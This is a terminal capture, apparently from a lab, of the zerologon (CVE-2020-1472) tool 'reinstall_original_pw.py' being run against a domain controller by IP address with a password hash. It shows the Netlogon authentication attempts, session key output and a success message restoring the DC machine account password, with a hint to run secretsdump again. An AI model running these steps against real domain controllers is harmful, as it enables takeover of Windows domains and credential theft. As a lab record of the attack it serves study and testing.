 ┌──(kali㉿kali)-[~/…/Tools/CVE-2020-1472/zerologon-master/zerologon-master]
└─$ python3 reinstall_original_pw.py WIN-8GA56TNV3MV 192.168.21.132 7ece30807d61b68b95c8d91024eef348
Performing authentication attempts...
===========================================================================================================
===========================================================================================================
===========================================================================================================
===========================================================================================================
===========================================================================================================
===========================================================================================================
===========================================================================================================
===========================================================================================================
===========================================================================================================
===========================================================================================================
===========================================================================================================
===========================================================================================================
===========================================================================================================
=======
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'~\xd4\x9a\xae{\xb2Q\xaf'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'~1N\x9c\xda\xd4\xc5\x84'
session key b'}28d\xe8\x8d\x90\xa7>.\x9a\xfe#PX\xf7'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01`\xd6U\xec}\xa6\xae'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again
 to check.